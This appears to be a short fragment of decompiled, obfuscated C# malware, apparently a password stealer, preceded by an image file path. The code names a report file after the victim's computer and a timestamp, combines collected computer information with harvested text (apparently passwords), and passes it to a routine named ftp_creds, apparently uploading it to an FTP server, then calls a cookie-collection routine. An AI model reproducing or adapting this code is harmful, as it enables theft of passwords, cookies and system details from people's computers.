 {
string sebb = string.Concat(new string[]
{
"PW_",
u1c.ThisComputerName.Replace("/", "-"),
"_",
DateTime.Now.ToString("yyyy_MM_dd_HH_mm_ss"),
".html"
});
string computer_info = LTM73v56o.get_computer_info();
string text = stringBuilder.ToString();
char[] trimChars = new char[1];
uAEOSB.ftp_creds(sebb, computer_info + text.Trim(trimChars));
}
stringBuilder.Clear();
list.Clear();
}
if (u1c.EnableCookies)
{
try
{
LTM73v56o.smethod_1();
}
catch
{
}